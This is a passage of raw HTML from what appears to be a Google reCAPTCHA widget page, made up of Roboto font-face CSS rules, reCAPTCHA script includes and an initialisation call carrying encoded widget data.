  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C-UOCsFWFt_-DM7BNpgmew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C-UOCsFWFt_-DM7BNpgmew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C-UOCsFWFt_-DM7BNpgmew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w47CgipHEsK9aMOPAUTDssKsQXJkwognVMOpD3/DqmV6wrAtwrQ5wrRyWgzCgCbCk3/[base64]/[base64]/wrtqwp9hwoR0w6pTN8K3EyTCmcOMw4nCjMKeVmh3wrlNSApiw5XDrkzCpmY7c8OFFFPDq3XDk8Kawq3DjRYDw4TCocKXw78OccKhwq/DjCjDnF7DoSQgwqTDllfDg38wE8O7HsKWwr/DpS3DvhLDncKPwpIlwptfOcOow4IWw5EJesKawoMkEMO2bF59E8OYO8O7WSd7w4UZwrXCo8OywrRvwqTCujvDiDpSYRjCmyHDkMKJw7tiwovDmALCtj0NwqfCpcKNw5/CtxIdwrXDpGbCncKGUsK2w7nDi8KLwr/[base64]/Dk8KYw7doTwN5w4AYw7PDncKAw71FwpzDtSAlwpzCjMOQOldGwpN3w6c8w4A2wq8JKsOxw51AS3A3PXLCr0YhD0cowpvCnF92NEDDnxjDrcKPHMOmdXzCm2pTHsK3wr3ClAsOw7vCqz/[base64]/Cs8Kvwq7DlMOyJwdxwqfChXIXS8O1Mz18w49bwqPCqWzCg1/DoWbCtMOfwoQKw6Z6wpfCosOja8OyfBbCk8KowrIxw59qw7F/wrRQw40cwqhyw6wVB2R1w4wKJzYxcz/Ck1QDw4HCiMK3w4fCpMKyYcO2F8OAw4thwohfRWjDmBpLGXotwqPDkS5Ew4HDucK9w4YABx9nwrvCn8KGZk3CqMKlAcKcAgbDo1MSLTPCn8ODXXdIVMKtHkbDhcKQAMKTUBzDtEc6w7DDtsOeBMOhw4nDoSDCicKHS2TCpU98w5dewqh2wpxEYMO6M2o/Zg4Bw7QpAA/DmMKNasOLwr3DssKbwroJESzDk1jDinFAUDPDscOOa8KkwoIzUMKjMsK9QcKlwrY1eww5WETChcK0w7Q0woDDhMKfw51+woNzw6huMMKVw6kddcKzw74LAz7DgjJOFhbCnnPCtS46w5nCrBbDpsK6w7fCgCoWHMO7fEUvXMOAAMOcwofDhMO3w50uw4/[base64]/PiTDjQTDnUfCrsO7w6LCksOTS1DClxrClcOrXmhBw5PDmS5bwr4kRMKWDsOyWDR4woAHVsKtCWY3w6s4wp/DocKGBcOAVwDCvRbCtW3Dri7DvcOrw7TDrcO1wo9gFcO3JjBBTBUMWCHCvF7CiwHDj1vCkVw7GcK1EsKzw7fDmTPDhGzClcKWShjDuMKOI8OGw4vDj8KwScOsLsKow5tHGm02w5XDtkfCuMK3w5zCqzfDvFbDriFgw4nCjMOqwpI1W8KJw4/CkW3DnsOLFj3Dq8ONwpwFRzBhD8K+Y3tjw5VeZcO8wpbCusKBL8Kew53CkMKXwq/CvyJFwqJSwrUPw6/[base64]/H8OLw7DCoz4AwqMbBXjDhDzDl8Oww7QFFcOQYcO7wqEjRB/[base64]/[base64]/DsQXDq0JPLsOkw7nChMOKEm7DgcKUbg3Di8O0ECDDvcOGGk/CuVxpKsKZbsKYwoTClMKiw4fDqVfCgcKvwrt9Y8O8wrFMwrHCskHCkXXCnsKIAw3DowzCoMOUc0TCqsKkwqrClx5IfcOtfg3ClcKVV8O7J8KXw5EQw4JowqfDiMOiwrfCp8KPw585wo/[base64]/ClHnDqATDqMKxwod7fAHCv17Cq8KjXMOFw40Aw5gCw7zDvMKfwoV1AQLCjBVcdggqwrLDscK2I8O8wpLDvABUwrAIGRnDp8OYXMKgF8KZe8Krw5XCiWkRw47CpsKpw6EWwrLDuk/[base64]/Dr8KfwpXCiTTCjQPCjsKUKmfDmsKCQnjDpsKOw6o1wobDnA5WwqbDqADDvi7DksOpw7/DjFwCw6/[base64]/Doi7CvcOSEMKZOcKIw7XDhcOWwr4gDERyw6zCtMO9MsOTAjMLw7cxw4vDuQRbw6XCtMK3worCucO1wqs+IlxlP8OKQ8K+w7DCgcKTMzrDq8Kiw60lfcKjwpV7w7Rmwo/[base64]/[base64]/ClgvDkCnDgMOJw5PCm8K0NsKAw7hqAsKuw5Uzw65AdcODKRXClAYdwqDDocK7w6zDtTvCulbCiUlQMcOufcO+Cg/[base64]/CqMOtwrthMcKZw7bCvhoQNcOewrh5fTJRL8O4wpEIMxhrw5MIwr1pwp/DgMKNw5N1w4F1w5XCvAJ/V8Kdw5HCk8KFwpjDsynCnsKzFVIkw78ZGsKfw4lzCk3CjW/CnEolwpXDuSPDoXzCssKGZMO4wqxcw6jCo1nCp2/[base64]/[base64]/[base64]/CiRtOFShJwrBUw5zDmx3DiDTCk3Qswo/Cuk3DsHVmwr9WwpnCiA/DtMKjwqobDVUXF8K5w5PCgsOiw7fDjcOEwr3Cu305VsK1w6U6w6PCssKza2VPwqXDlWR8ZcKqw57ClMOFOMOdwpYob8O5EcKsLkt8w4QgJMOdw5rDrS/CnsOSThASayA5w5zChwx5wrLDqTh4UcK9w6lUfsOIw4jDrnvDlsO7wo3Dmg9hMB7CssKeMl7DkHNSDT/DjsOSw5zDhMOnwo/CuyrCkMK4JR3DuMK/[base64]/CicOFw5bClcOsw6piSgjCj8OMw7PCvzVPZsO6w4tuHcODw4gWRcORw77ChwJYw7oywrrCqSYaVMO2wrnDhcOAAcKvw4DDrMKceMOYwrrCuQkOaUUADRvCm8Oow7o7E8O6DBZfw6/[base64]/DpD3DgSzCuTRdH8OLVMKWK1nCt37DlwY/[base64]/Dq0XDmwbDnT/ChsKhFwxDXlxOwq8hwrtEYsKzw5ZkQn3Cj8KlwpbCt8KfYcKEesKEw67CnsKpwrvDgzzCvcO8wo3DscKaKDUww4/CucKuwrjDjAc7w7/[base64]/DmsKMQkXCujrDpCPDhsKvw5xLwpzDknQfw5FRw6lREcKEwovCkwPDpMKoPsKFOjpLE8KKORTCn8OKGyBGNcObBMOgw5FawrvDgRYmMsOkwq0oRnrDoMKHw5rChcK8wrdQw5HDgkomT8Kfw6tCRTLDjMKoSMKmwr3DksOHP8ORMMKew7J5a01owqTDhgNVTMO/wofCmBk2RsK+wrxEwoYjOhITw6xBBhdJwoFnwrwoDgdswovDkcOfwpwQwqB6IljDi8ONFlbDuMKFdcOMwq7DhTcMRMO6wq1Zwoclw4pwwpceJFDDm2/DoMKdH8Osw6w4TcKswqLCrsOZwqMowqUpXT4IwoHDgcO4GmFcQAvCpcK8w6o9wpULWn0nw7nCt8OdwqzDv0/DlcO1wrM2KcO6ZERVFQ9Cw43DkF/CisOCcMOKwoxUw4YhwrkbXV3ChVcoOWhCXVrCnDHCoMOtwqE/wrTCscOOWMKow4Mrw57CimTDjgfDiCtxQy9HBcOkPGd9wqrDrwxoKMKVw6tXaX3DmUNkw7MUw5ZJLAHDrDoOw4/DiMKbw4BOEMKJw7I7cjzDh3BdOUZ5wqDCt8OmYlYaw6nDnMKNwrPCnsOhW8Krw6LDgMOEw4plw6/CmsOxwporwqrCsMOJw5PDswQDw4HCiBbDmMKkMkPCvQLDnE/[base64]/U2AYYRrDtMKyNVbCjQrCqMKxccOQX0pkw50QBsOfwqDCnQo9OMOGNsKHCGbCh8O5wppbw4HDrXnDhMKgw7VEWgVEw5bDlsKUw7pcwopLZcOcVxZHwrjDrcKoOF/[base64]/CjsONwpnDjcOZMmbDqzU2TcK8bGfCnMO2DcOAe2HCnMOGXcOeIcKqwoLDuQkpw4Uywr3DssOYwpZVRAzDmcO9w5ATCBpUw75sD8OMGArCtcOJSUAlw63CvlAeFsOSenXDscOMw4vCmy/CkUTCpMO5w4fCvlEwSsKsF3/CkXfDvsKLw5RxwoTCuMOWwq9USH/Dmy4ZwqAYEsOManRRTMK1wq